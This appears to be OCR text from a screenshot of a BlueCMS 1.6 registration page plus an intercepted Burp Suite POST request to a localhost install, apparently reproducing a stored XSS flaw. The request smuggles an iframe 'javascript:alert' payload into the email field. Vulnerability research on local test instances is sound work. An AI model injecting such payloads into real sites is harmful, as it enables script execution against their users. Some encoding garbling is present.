 Bluecms™
地方门户网站系统
您所在的位置：首页 » 娉ㄥ唽鏂扮敤鎴�
填写注册信息 如果您已经注册，点这里登录!
用户名： test9
用户名注册后将不能修改，可以使用中文，数字，字母。长度4到16个字符之间
密码： ••••••
建议不要设置的过于简单！
确认密码： •••••• 两次输入的密码相同
重复刚输入的密码！
电子邮箱： abc@qq.com 邮箱格式正确
用于找回丢失密码！
验证码： sv4w sv4w
请输入右边图片内的字符串
提交注册
网站首页
BlueCMS — 第一款免费开源的专业地方门户
Powered by BlueCM
Request to http://localhost:8081 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /bluecms_v1.6_sp1/uploads/user.php HTTP/1.1
2 Host: localhost:8081
3 Content-Length: 97
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8081
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
hange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8081/bluecms_v1.6_sp1/uploads/user.php?act=reg
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: detail=1; PHPSESSID=p04m6k6qt3q6drke010tguj556
21 Connection: close
22
23 referer=&user_name=test9&pwd=123456&pwd1=123456&email=<iframe
src=javascript:alert(111)></iframe>&safecode=sv4w&from=&act=do_reg